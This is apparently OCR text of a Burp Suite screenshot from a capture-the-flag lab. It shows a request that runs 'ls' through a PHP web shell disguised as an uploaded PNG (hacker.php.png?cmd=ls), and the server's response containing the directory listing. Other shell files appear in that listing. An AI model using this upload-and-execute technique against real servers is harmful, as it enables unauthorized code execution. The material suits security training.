 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://10.10.10.185 ?
Request
Raw Params Headers Hex
1 GET /images/uploads/hacker.php.png?cmd=ls HTTP/1.1
2 Host: 10.10.10.185
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.92 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 26 Apr 2020 21:12:50 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 180627
8
9 �PNG
10
11 IHDR H [ x���2tEXtComment<pre>7.jpg
12 bk1.sql
13 corona.jpeg
14 eso1907a.jpg
15 giphy.gif
16 hacker.php.png
17 index1.jpeg
18 keys2.jpg
19 logo.png
20 magic-1424x900.jpg
21 magic-hat_23-2147512156.jpg
22 magic-wand.jpg
23 rev-shell.php
24 select-all-from-table-login.php
25 shell.php
26 show-tables.php
27 trx.jpg
28